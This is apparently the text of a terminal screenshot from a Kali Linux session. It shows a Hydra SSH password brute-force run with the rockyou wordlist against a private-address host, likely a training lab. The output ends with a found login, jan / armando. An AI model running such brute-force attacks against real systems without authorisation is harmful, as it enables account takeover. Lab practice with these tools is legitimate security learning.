 bash_scripting : bash — Konsole
File Edit View Bookmarks Settings Help
|06:10:06|king@kali:[bash_scripting]> hydra -l jan -P /usr/share/wordlists/
dirb/ fasttrack.txt metasploit/ rockyou.txt wfuzz/
dirbuster/ fern-wifi/ nmap.lst rockyou.txt.gz
|06:10:06|king@kali:[bash_scripting]> hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.53.38
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-11 06:12:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.53.38:22/
[STATUS] 163.00 tries/min, 163 tries in 00:01h, 14344239 to do in 1466:42h, 16 active
[STATUS] 113.00 tries/min, 339 tries in 00:03h, 14344063 to do in 2115:39h, 16 active
[STATUS] 105.86 tries/min, 741 tries in 00:07h, 14343661 to do in 2258:21h, 16 active
[22][ssh] host: 10.10.53.38 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-11 06:19:29
|06:19:29|king@kali:[bash_scripting]>